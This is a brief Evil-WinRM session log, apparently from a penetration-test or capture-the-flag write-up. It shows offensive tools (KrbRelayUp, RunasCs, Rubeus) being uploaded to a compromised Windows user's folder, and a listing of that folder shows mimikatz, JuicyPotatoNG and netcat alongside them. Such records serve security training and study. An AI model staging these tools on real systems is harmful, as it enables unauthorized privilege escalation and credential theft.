 *Evil-WinRM* PS C:\Users\vcano\Documents> upload KrbRelayUp.exe
Info: Uploading KrbRelayUp.exe to C:\Users\vcano\Documents\KrbRelayUp.exe
Data: 1483432 bytes of 1483432 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\vcano\Documents> upload RunasCs.exe
Info: Uploading RunasCs.exe to C:\Users\vcano\Documents\RunasCs.exe
Data: 68948 bytes of 68948 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\vcano\Documents> upload Rubeus.exe
Info: Uploading Rubeus.exe to C:\Users\vcano\Documents\Rubeus.exe
Data: 595968 bytes of 595968 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\vcano\Documents> ls
    Directory: C:\Users\vcano\Documents
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        6/11/2023  11:03 AM         153600 JuicyPotatoNG.exe
-a----        6/14/2023  10:07 AM        1112576 KrbRelayUp.exe
-a----        6/13/2023  11:37 AM        1355264 mimikatz.exe
-a----        6/11/2023  11:03 AM          28160 nc.exe
-a----        6/14/2023  10:07 AM         446976 Rubeus.exe
-a----        6/14/2023  10:07 AM          51712 RunasCs.exe
*Evil-WinRM* PS C:\Users\vcano\Documents>